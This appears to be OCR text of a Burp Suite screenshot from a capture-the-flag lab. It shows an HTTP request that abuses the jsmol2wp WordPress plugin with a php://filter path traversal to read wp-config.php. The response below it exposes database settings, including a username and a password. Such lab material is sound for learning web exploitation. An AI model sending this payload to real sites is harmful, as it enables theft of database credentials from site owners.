 Request
Pretty Raw Hex GraphQL
\n
1 GET /wp-content/plugins/jsmol2wp/php/jsmol.php?isform=true&call=
getRawDataFromDatabase&query=php://filter/resource=../../../../wp-config.php
HTTP/1.1
2 Host: www.smol.thm
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;
q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Search
0 highlights
Response
Pretty Raw Hex Render
\n
31
32 // ** Database settings - You can get this info from your web host ** //
33 /** The name of the database for WordPress */
34 define( 'DB_NAME', 'wordpress' );
35
36 /** Database username */
37 define( 'DB_USER', 'wpuser' );
38
39 /** Database password */
40 define( 'DB_PASSWORD', 'kb %G' );
41
42 /** Database hostname */
43 define( 'DB_HOST', 'localhost' );
44
45 /** Database charset to use in creating database tables. */
46 define( 'DB_CHARSET', 'utf8' );
47
48 /** The database collate type. Don't change this if in doubt. */
49 define( 'DB_COLLATE', '' );
50
51 /**#@+
52 * Authentication unique keys and salts.
53 *
54 * Change these to different unique phrases! You can generate these using
55 * the {@link https://api.wordpress.org/secret-key/1.1/salt/ WordPress.org
secret-key service}.
56 *
57 * You can change these at any point in time to invalidate all existing cookies.
58 * This will force all users to have to log in again.
59 *
60 * @since 2.6.0
Search
0 highlights